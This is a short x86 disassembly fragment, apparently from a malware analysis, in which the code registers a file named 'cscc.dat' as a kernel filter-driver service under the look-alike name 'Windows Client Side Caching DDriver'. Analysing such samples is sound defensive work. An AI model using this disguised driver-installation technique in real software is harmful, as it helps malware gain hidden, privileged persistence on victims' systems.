 push esi ; lpDatabaseName
push esi ; lpMachineName
call ds:OpenSCManagerW
mov ebx, eax
cmp ebx, esi
jnz short loc_1000138E
loc_1000138E:
push edi
push esi ; lpPassword
push esi ; lpServiceStartName
push offset Dependencies ; "FltMgr"
push esi ; lpdwTagId
push offset LoadOrderGroup ; "Filter"
push offset BinaryPathName ; "cscc.dat"
push 3 ; dwErrorControl
push esi ; dwStartType
push 1 ; dwServiceType
push 0F01FFh ; dwDesiredAccess
push offset DisplayName ; "Windows Client Side Caching DDriver"
push offset ServiceName ; "cscc"
push ebx ; hSCManager
call ds:CreateServiceW
mov edi, eax
cmp edi, esi
jz short loc_100013C7
mov [ebp+var_4], esi
jmp short loc_100013D0
loc_100013C7:
call ds:GetLastError